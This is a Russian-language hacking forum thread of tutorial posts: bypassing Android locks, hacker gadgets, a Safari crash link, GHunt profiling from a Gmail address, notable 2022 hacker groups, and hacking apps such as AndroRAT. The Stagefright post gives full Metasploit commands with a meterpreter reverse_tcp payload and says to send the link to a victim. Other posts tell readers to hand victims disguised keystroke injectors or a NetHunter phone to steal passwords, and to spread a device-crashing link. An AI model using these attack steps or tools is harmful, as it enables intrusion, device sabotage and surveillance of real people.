- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Вы хотите узнать, как хакеры взламывают андроиды или вы забыли свой пароль и не можете разблокировать телефон, тогда вы попали в нужное место. Мы подготовили подробный мануал из трёх способов, которые помогут вам разблокировать Android.

Перед началом убедитесь, что вы сделали резервную копию всех данных вашего телефона:

1. Подключите ваше устройство к компьютеру;

2. Найдите свой телефон и откройте;

3. Скопируйте все папки, которые вы хотите сохранить на локальный диск.

Теперь мы готовы начать. Итак, поехали.

Метод №1 – Как разблокировать телефон с помощью пароля учетной записи Google

Что вам потребуется:

• Ваш Android;

• Доступ к аккаунту Google, который вы синхронизировали на этом устройстве.

Этот метод использует вашу собственную учетную запись Google Recovery для разблокировки телефона Android.

Примечание: Если у вас нет доступа к исходной учетной записи Google, вместо этого вы можете сразу перейти к методу №3.

А в этом способе все очевидно. Выбираем опцию «забыли пароль».

Далее откроется скрытое меню, где вам нужно выбрать «Разблокировка учетной записи Google». И после ввести данные своей учетной записи Google.

Готово. Ваш телефон разблокирован. Теперь просто установить новый пароль.

Способ №2 – Как разблокировать устройство Samsung

Это специальный метод, предназначенный только для пользователей телефонов Samsung, который также используется хакерами для взлома телефонов.

Что понадобится:

• Устройство Samsung;

• Ваша учетная запись Samsung;

• Ноутбук или ПК.

Примечание: Этот метод работает только со смартфонами Samsung.

1. Откройте официальный веб-сайт Samsung на своем ПК и войдите в свою учетную запись Samsung.

2. Выберите свое устройство Android на панели задач слева.

3. Найдите параметр «Разблокировать мой экран» на боковой панели и выберите его. Готово, ваше устройство будет разблокировано.

Метод №3 – Как разблокировать телефон с помощью обходных приложений



Приложение, которое мы будем использовать, называется dr. fone от Wondershare. Оно может обходить блокировки Android, PIN-коды, пароли и даже отпечатки пальцев без какой-либо потери данных.

Примечание: Этот метод работает не на всех устройствах андроид, поэтому лучше проверить веб-сайт разработчиков на наличие всех поддерживаемых устройств, чтобы увидеть, есть ли ваш телефон в этом списке.

1. Скачайте dr.fone с

You must be registered for see links

.

2. Запустите приложение на своем ПК и нажмите кнопку Разблокировать.

3. Теперь подключите телефон Android к компьютеру с помощью USB-кабеля. После успешного подключения нажмите «Пуск».

4. Если ваш телефон успешно подключен, на экране должна появиться информация о нем. Если все верно, то нажмите «Далее».

5. Выберите режим восстановления, а затем загрузите пакет восстановления.

6. Как только это будет сделано, начнется процесс удаления пароля, и после его завершения на экране появится подтверждающее сообщение.

Теперь перезагрузите телефон и пользуйтесь устройством.

На это все. Надеемся, что данная статья была полезной для вас. Удачи!

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Существует огромное количество хакерских устройств, способных облегчить работу. Хорошему хакеру, как и настоящему рок-н-рольщику, необходимо все и сразу. Взлом — это процесс использования различных видов инструментов, и вы никогда не знаете, что вам может понадобиться следующим, поэтому нужное приспособление под рукой никогда не будет лишним. В этой статье мы поделимся 5 лучшими устройствами, которые должен взять на вооружение каждый начинающий хакер.

1.Keystroke Injectors

Это устройство представляет собой простую флешку, которая при подключении к компьютеру определяется как клавиатура. В результате вы можете сделать следующее:

Загрузить и запустить вредоносное ПО из Интернета;

Выполнить системные команды;

Создать обратную оболочку;

Украсть пароли и другие данные.

Все зависит от того, как вы используете и управляете инжектором. Лучшее в этом устройстве то, что оно работает невидимо для ПК.

Итак, если вы хотите атаковать цель, просто возьмите это устройство и под видом флешки отдайте жертве. Вы можете придумать различные сценарии, при этом остаться незамеченным.

2.Hardware Keyloggers

Ещё одно, с виду неприметное, устройство, которое может стать настоящим хакерским оружием. Кейлоггер, при подключении к ПК, способен записывать каждое нажатие клавиши, которое жертва набирает на клавиатуре. Есть 2 вида таких устройств: у обычных аппаратных кейлоггеров есть внутреннее хранилище, тогда как профессиональная версия имеет облачную систему, которая будет хранить все нажатия клавиш, доступ к которым вы можете получить удалённо в любое время и в любом месте.

3. Wireless Adapter

Большинство компьютеров поставляются со встроенным беспроводным адаптером, но это не то же самое, что нужно нам для взлома. Вы не можете подключить их к виртуальным машинам, и большинство этих встроенных устройств не поддерживают внедрение пакетов, режим мониторинга или режим AP (режим точки доступа). Выбирать следует специальные Wi-Fi адаптеры для вардрайвинга(обнаружение и взлома точек Wi-Fi), которые поддерживаются Kali Linux. Такие адаптеры способны:

Собирать данные;

Перехватывать трафик;

Запускать свою собственную фальшивую сеть Wi-Fi или приманку.

Таким образом, эти беспроводные адаптеры способны на многое. Однако, важно отметить, что при покупке беспроводного адаптера не столько имеет значение бренд, как сами характеристики.

4. Android телефон с NetHunter

NetHunter — это специальная Android версия, предназначенная для взлома. NetHunter поставляется с большим количеством полезных инструментов. Например, вы можете использовать его для запуска атак Keystroke Injection. Огромный плюс тандема андроид + NetHunter заключается в том, что для взлома ПК жертвы, вы можете просто сказать: «Мне нужно зарядить свой телефон, но я забыл зарядку». И в момент, когда жертва подключит ваш телефон к своему компьютеру, NetHunter может загрузить вредоносное ПО, украсть все сохраненные пароли, личные данные и многое другое, все будет зависеть от ваших целей. Кроме того, вы можете использовать NetHunter для выполнения атаки с подделкой DNS, MMIT (атака «человек посередине») и многого другого.

5. Raspberry Pi

Это полноценный компьютер, но небольшого размера, Raspberry Pi 0 даже меньше кредитной карты. Все, что вы делаете на своем компьютере или ноутбуке, можно сделать здесь. Вы даже можете установить на него Kali Linux.

Он позволяет получить доступ к любой сети, просто подключите его к порту LAN, а после чего вы уже можете запускать любые инструменты, которые вы хотите: Nmap, Beef, Burp Suite, можно сниффить, изменять или красть данные. Его также можно использовать для запуска поддельных сетей Wi-Fi, приманок. С Raspberry Pi можно делать практически все.

Заключение

Количество хакерских атак растёт с каждым разом, как и сами способы, которое постоянно модернизируются и упрощаются. Так, любой пользователь с лёгкостью может стать жертвой злоумышленников, лишь подключив к своему компьютеру неизвестное USB-устройство или выбрав незащищенную Wi-Fi сеть. Поэтому всегда подумайте дважды, прежде чем предпринимать какие-либо шаги, ведь загнать себя в ловушку гораздо проще, чем вам кажется.

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Компания Apple зарекомендовала себя как лучшую на всем рынке. Что касается безопасности устройств, iOS всегда занимали первую позицию по сравнению с Android. Но действительно ли macOS и iOS настолько безопасны, как утверждает Apple? Забавно, что существует множество эксплойтов, которые способны за считанные секунды вывести iPhone и MacOS из строя. Итак, сегодня мы собираемся показать, как работает один из таких эксплойтов. Так что, если вы все ещё думаете, что Apple спасёт ваше устройство от взлома, то вынуждены вас огорчить. Скоро сами в этом убедитесь.

Используем готовую ссылку

Чтобы крякнуть iPhone и MacOS, мы будем использовать Safari Reaper Tool. Это бесплатный инструмент, который использует эксплойт браузера Safari для сбоя устройства, что в дальнейшем приводит к перезагрузке системы, т.е. к сбою всего устройства.

Если вам лень настраивать инструмент, просто используйте ссылку ниже.

Осторожно: не проверяйте на своём устройстве! Если перейдете по ссылке ниже, то ваша система перезапустится и выйдет из строя!

На свой страх и риск:

Ссылка:

You must be registered for see links

Самостоятельно настраиваем ссылку в Kali Linux

Если же вы хотите настроить ссылку в своей системе, сделайте следующее:

Шаг 1: Клонируйте репозиторий на свой Kali Linux

git clone

You must be registered for see links



Шаг 2: После загрузки репозитория откройте папку, и вы увидите файлы.

Шаг 3: Скопируйте эти файлы в папку «var/www/html/».

Шаг 4: Запустите сервер kali с помощью следующей команды:

service apache2 start

Шаг 5: Ссылка готова. Теперь, как только жертва перейдёт по ней, в устройстве произойдёт сбой.

На этом все. Удачи!

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links



Термин «OSINT» или «разведка из открытых источников» означает поиск информации о цели. Существует множество методов, с помощью которых можно осуществить OSINT-разведку. В этой статье мы покажем, как просто и быстро извлечь много полезной информации о пользователе, зная лишь один адрес Gmail.

Многие люди используют почту Gmail, потому что она бесплатна и предоставляет бесплатное хранилище файлов на 15 ГБ. Однако, вы узнате, что получить доступ к информации Google проще простого, а поможет вам в этом инструмент под названием GHunt.

GHunt (v2) — это фреймворк Google, который в настоящее время ориентирован на OSINT.

Он имеет следующие особенности:

Использование CLI и модулей;

Использование библиотеки Python;

JSON-экспорт.

Вы можете установить GHunt на свой компьютер с Linux или в Google Cloud Console. Здесь же мы продемонстрируем вам, как установить его в Kali Linux.

Установка Ghunt:

Итак, во-первых, нам нужно установить Ghunt на нашу машину с Linux, но перед этим проверьте на наличие установщика Python 3. Откройте терминал и введите следующую команду для установки Ghunt:

git clone install

You must be registered for see links

После успешной установки нам теперь нужно запустить его. Заходим в каталог, где он установлен, с помощью команды «cd» (сменить каталог). В нашем случае команда следующая:

cd ghunt

Теперь, когда мы находимся в нашем каталоге GHunt, вы заметите файл с именем «requirements.txt». Это текстовый файл, содержащий все библиотеки и зависимости, необходимые для запуска GHunt. Чтобы установить все библиотеки сразу, введите следующую команду:

pip3 install -r requirements.txt

После успешной установки вам также необходимо установить:

pip3 install pipx

pipx ensurepath

pipx install ghunt

Все готово. Мы успешно установили GHunt на нашу машину с Linux. Теперь просто откройте новый терминал и введите следующую команду:

ghunt login

Далее Ghunt запросит некоторые файлы cookie, поэтому, чтобы получить файлы cookie, нам нужно будет установить расширение в нашем браузере — «Ghunt Companion». Есть две версии, одна для Firefox, другая для Chrome.

Загрузите Ghunt Companion по ссылке ниже в зависимости от используемого вами браузера:

Mozilla Firefox – ссылка

Google Chrome – ссылка

После установки расширения в браузере, вы должны войти в свою учетную запись Gmail (рекомендуем использовать для этой цели фейковую учетную запись, а не основную).



Вы увидите два метода: Выберите «Метод 2», чтобы автоматически скопировать файлы cookie в буфер обмена.

Затем вернитесь к своему терминалу и выберите вариант 2, а затем вставьте все выбранные файлы cookie.

Вот мы и закончили установку и настройку GHunt, давайте перейдём к Osint разведке.



Введите следующую команду, чтобы вывести список всех модулей.

ghunt -h

Это основные возможности инструмента:

usage: ghunt [-h] {login,email,gaia,drive} ...

positional arguments:

{login,email,gaia,drive}

login Authenticate GHunt to Google.

email Get information on an email address.

gaia Get information on a Gaia ID.

drive Get information on a Drive file or folder.

Теперь давайте найдем некоторую информацию из идентификатора Gmail; для этого нам нужно ввести следующую команду:

ghunt email [email protected]

Мы использовали несколько случайных адресов электронной почты. И вот, что нам удалось найти: фото пользователя, Gaia ID и даже места, которые часто посещает наша цель. А еще отзывы, оставленные жертвой в Google Maps.

Заключение

GHunt может оказаться очень полезным инструментом для сбора информации для любого OSINTера. Стоит обратить внимание на то, что это никоим образом не является незаконным. OSINT - это совершенно легальный способ добычи информации, поскольку мы получаем ее из открытых источников, которые уже доступны в Интернете, а GHunt выступает в роли проводника, помогая нам собирать все эти данные в единое целое, облегчает работу и экономит время.

На этом все. Удачи в поисках!

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

В этом году мы наблюдали за многими хакерскими группировками и увидели, что их число не только выросло, но и увеличилось количество и масштабность атак, которым они подвергли многие организации: массовые утечки данные, сбои в системах безопасности, кражи денежных средств и многое другое. В этой статье мы расскажем о самых страшных хакерских группировках, которые без угрызений совести готовы разрушить любую компанию.

Кто в этом году себя плохо вёл?

1. Lapsus$

Эта группировка обычно использует аналогичные методы для нападения на технологические компании, и только в 2022 году она взломала Microsoft, Cisco, Samsung, NVIDIA и Okta.

Хакеры использовали тактику социальной инженерии, чтобы воспользоваться персональным устройством подрядчика Uber, зараженным вредоносным ПО. Они также взломали компанию Rockstar Games, занимающуюся видеоиграми, незаконно загрузили кадры грядущей игры Grand Theft Auto VI и выложили в сеть 90 видеоклипов из еще не вышедшей игры, получили доступ к внутренним привилегиям Uber, включая Google Docs и Slack.

По словам Uber, никакие общедоступные системы, учетные записи пользователей или какие-либо конфиденциальные карты, финансовые данные или информация о поездках не были скомпрометированы. Но кто же скажет правду.

2. Conti

Хотя группировка якобы была закрыта в мае 2022 года, часть банды вымогателей Conti взломали системы правительства Коста-Рики, запустили атаки DDoS на серверы Cobalt Strike и атаковали правительство Украины, а также другие украинские и европейские гуманитарные и некоммерческие организации на фоне войны с Россией. Conti раннее в этом году заявили, что поддерживают Россию.

В расследовании Google было указано, что фишинговые электронные письма Conti рассылались от имени правоохранительных органов Украины и содержали ссылку, которая призывала жертв загрузить обновление для своей операционной системы. При этом сама атака включала в себя внедрение банковского трояна IcedID для кражи персональных данных.

3. Lazarus Group

Северокорейская хакерская группировка Lazarus Group за этот год украла криптовалюту на 30 миллионов долларов, однако, правительство США позже конфисковало её.

В период с февраля по июль 2022 года Lazarus нацелились на ряд организаций в Канаде, Японии и США и, используя уязвимости в VMWare Horizon и вредоносное ПО, получили к ним доступ.

Группировка была частично раскрыта, но в техническом отчете говорится, что основная цель атаки «вероятно, заключалась в том, чтобы установить долгосрочный доступ к сетям жертв для проведения шпионских операций в поддержку целей правительства Северной Кореи… нацеливание на критически важную инфраструктуру и энергетические компании для установления долгосрочного доступа для кражи частной интеллектуальной собственности».

4. LockBit

В этом году LockBit подвергали стабильным ежемесячным атакам, при этом каждый месяц жертвами становились около 70 человек.

Согласно анализу данных, на LockBit приходилось 46 % всех случаев взлома, связанных с программами-вымогателями, в первой половине 2022 года. Только в июне 2022 года группировка была связана с 44 атаками, что делает ее самой крупной и опасной среди всех за этот год.

LockBit также потребовала выкуп в размере 10 миллионов долларов от Centre Hospitalier Sud Francilien во Франции после того, как в августе 2022 года нарушила работу программного обеспечения больницы, и из-за чего приостановилась работа нескольких медицинских организаций. Сами члены LockBit не взяли на себя ответственность за атаку. «ИТ-система в больничном центре была практически парализована», — сообщал в то время France24. Самих больных пришлось перенаправлять в другое место, так как персонал работал с ограниченными ресурсами.

5. REvil

Этой группировке принадлежит крупная атака программы-вымогателя на поставщика программного обеспечения для управления информационными технологиями Kaseya, а еще попытка вымогательства 11 миллионов долларов у глобальной пищевой компании JBS. Помимо этого, REvil украла гигабайты финансовых данных у китайской компании по производству бытовой техники под названием Midea Group.

После чего все считали, что группировка была разоблачена и закрыта. Однако, многие убеждены, что это была тщательно продуманная тактика, чтобы уйти в тень и замести следы после первоначальной масштабной атаки. Россия заявила об изъятии у REvil 426 миллионов рублей, включая криптовалюту на сумму около 40 миллионов рублей. Несмотря на это, группировка по-прежнему не отступает и продолжает свои атаки.

Заключение

Ни одна организация не может быть 100% защищена от нападения хакерских группировок. Как только злоумышленники получают доступ к внутренним сетям, обнаружить их становится практически невозможно. Будучи незамеченными, они наносят колоссальный ущерб не только коммерческим компаниям, но и, в том числе, обычным пользователям и даже медицинским организациям. Компании должны приложить усилия для лучшего мониторинга сети и быстрого реагирования на первые хакерские действия. Минимальные проверки небезопасных протоколов или устройств с интенсивным трафиком имеют решающее значение для обеспечения безопасности.

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links



Исследователем кибербезопасности из Zimperium была обнаружена уязвимость в Android, которая представляет собой тип атаки переполнения буфера. В этой статье речь пойдет о Stagefright. Этот удаленный эксплойт не требует никакой сложной работы, все что нужно сделать хакеру - это отправить вредоносную ссылку на файл, при нажатии на которую произойдет сбой: андроид будет взломан, а пользователь даже не догадается об этом. Сегодня мы покажем, как хакеры удаленно взламывают андроиды с помощью эксплойта Stagefright. Итак, приступим.

Дисклеймер: Данная статья представлена исключительно в образовательных целях для информирования читателей о взломах. Мы не несём ответственности за любые ваши действия.

Взлом Android с эксплойтом Stagefright

Шаг 1: Загрузите Kali Linux.

Запустите свой компьютер с Kali Linux и откройте Metasploit.

Шаг 2: Настройте сервер Metasploit для использования эксплойта stagefright.

Чтобы настроить Metasploit, введите следующие команды в консоли msf:

use exploit/android/browser/stagefright_mp4_tx3g_64bit

set SRVHOST 192.168.182.136 (your IP here)

set URIPATH /

set payload linux/armle/meterpreter/reverse_tcp

set lhost 192.168.182.136 (здесь ваш IP)

set verbose true

exploit -j

Шаг 3: Теперь, когда эксплойт запущен, отправьте вредоносную ссылку жертве.

В нашем случае ссылка такая:

You must be registered for see links

Шаг 4: Наслаждайтесь взломом.

Как только жертва нажмет на ссылку, ее телефон будет скомпрометирован. И вы сможете управлять им удаленно с помощью эксплойта stagefright.

Эта атака работает не на всех андроидах, только с устаревшем ПО.

Как защититься от этого хака?

Проверьте, не уязвимо ли ваше устройство. Для этого используйте приложение Norton для защиты от эксплойтов.

Обновите ваш телефон: эта уязвимость давно исправлена, убедитесь, что вы регулярно обновляете свое устройство.

Поменяйте телефон: не используйте устаревшие устройства, которые не обновлялись более года.

Google Play: устанавливайте приложения только из официального магазина игр. Не открывайте неизвестные ссылки и файлы, которым вы не доверяете.

Установите антивирус: дополнительная защита не повредит и всегда поможет быть начеку.

На этом все. Удачи!

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Приложения для взлома — один из самых популярных запросов в браузере и в Google Play. Иметь хакерские приложения прямо в телефоне желает каждый, но вряд ли поиски в Интернете приведут вас к желаемому результату. Итак, сегодня мы собрали для вас список лучших хакерских приложений для Android, которые понравятся даже опытному взломщику.

1. AndroRAT

AndroRAT — это приложение, разработанное на Java Android и представляющее собой смесь Android и RAT. Это инструмент удаленного доступа, используемый для дистанционного управления устройствами через компьютер. Он может похвастаться многими полезными функциями. AndroRAT умеет отслеживать сообщения и звонки, проверять историю браузера, делать снимки с камеры, отправлять текстовые сообщения, следить за активностью пользователя и собирать отчёт об установленных приложениях.

2. zANTI

ZANTI — это must have для вашей телефонной безопасности, даёт полное представление от уровне риска одним нажатием кнопки. Приложение разработано Zimperium и используется для тестирования на проникновение мобильных устройств, позволяет оценить угрозу и определить методы, которые может использовать злоумышленник для взлома вашего устройства. ZANTI также автоматически диагностирует уязвимости в мобильных устройствах или на веб-сайтах с помощью множества тестов на проникновение, включая атаку «человек посередине» (MITM), взлом паролей и Metasploit.

3. cSploit

cSploit — это набор инструментов для проникновения и анализа сети Android. После запуска cSploit вы сможете легко отобразить свою сеть, осуществлять взлом в систему многих протоколов TCP, выполнять атаки «человек посередине», перехватывать пароли и многое другое.

4. FaceNiff

FaceNiff — это приложение для Android, которое позволяет вам сниффить и перехватывать данные через Wi-Fi, к которому подключен ваш телефон. Перехват сеансов возможен только тогда, когда Wi-Fi не использует EAP. Faceniff поддерживает такие сервисы, как Facebook, Twitter, YouTube, Amazon, ВКонтакте, Tumblr, MySpace и другие.

5. SSHDroid

SSHDroid — это реализация SSH, которую можно использовать для устройств Android. С помощью этого инструмента вы можете подключить свой телефон к компьютеру, а затем выполнить команду посредством SFTP, Nautilus (для Linux), WinSCP (для Windows) и Cyberduck (для Mac). Это одно из лучших приложений для взлома Android на рынке. У SSHDroid есть как бесплатная, так и премиум-версия. Приложение также обеспечивает безопасность и конфиденциальность пользователя.

6. Wi-Fi kill

В наших прошлых статьях мы рассказывали о том, как хакнуть Wi-Fi и чем опасен такой взлом для вашей сети. Всякий раз, когда вы чувствуете, что ваш Wi-Fi не дает вам достаточно мощности, скорее всего кто-то другой использует его без вашего разрешения. Что ж, Wi-Fi kill — лучшее решение для незваных гостей. С помощью этого приложения вы сможете отследить и затем удалить всех пользователей, которые используют ваш Wi-Fi.

7. Hackode

Hackode — это приложение для Android, созданное для тестировщиков на проникновение, этичных хакеров, ИТ-администраторов и специалистов по кибербезопасности для выполнения различных задач, таких как OSINT-разведка, взлом Google, Google Dorks, Whois, сканирование, поиск DNS, IP, записей MX, DNS и так далее. Это приложение все еще находится в стадии бета-тестирования, но скоро оно станет официальным.

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Приложения для взлома — один из самых популярных запросов в браузере и в Google Play. Иметь хакерские приложения прямо в телефоне желает каждый, но вряд ли поиски в Интернете приведут вас к желаемому результату. Итак, сегодня мы собрали для вас топ-10 лучших хакерских приложений для Android, которые понравятся даже опытному взломщику.

Ознакомиться с первой частью подборки можно по ссылке.

1. Kali Linux NetHunter

Мы не могли обойти стороной это приложение. Совместимость Kali NetHunter с устройствами Android позволила ему стать одним из первых и самых популярных ПО для тестирования на проникновение. Kali NetHunter имеет открытый исходный код. Приложение поставляется с несколькими функциями, включая SQL инъекцию, режим AP, атаки MITM и HID с клавиатуры. Kali NetHunter в основном работает как оверлей на вашем устройстве и собирает интернет-трафик.

2. DroidBox

DroidBox - это карманный помощник для вашего устройства. Он даёт полный анализ всех приложений на Android. Помимо этого, его можно использовать для повышения эффективности работы вашего устройства: получения результатов, касающихся хэшей APK, SMS, телефонных звонков, сетевого трафика, потери информации по различным каналам и много другого.

3. Fing

Сетевой сканер Fing используется для обнаружения устройств, подключенных к сети Wi-Fi пользователя, а также для определения местоположения устройства. Кроме того, он обладает способностью обнаруживать злоумышленников, защищать сеть от любых киберрисков, устранять сетевые проблемы, обеспечивая наилучшую производительность сети.

4. USB Cleaver

